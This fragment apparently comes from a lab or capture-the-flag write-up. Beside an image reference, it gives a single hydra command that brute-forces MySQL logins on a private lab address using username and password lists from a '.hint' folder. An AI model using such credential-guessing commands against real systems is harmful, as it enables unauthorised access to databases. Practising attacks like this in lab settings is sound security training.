 hydra -L .hint/user.txt -P .hint/pass.txt 192.168.19.142 mysql -t 1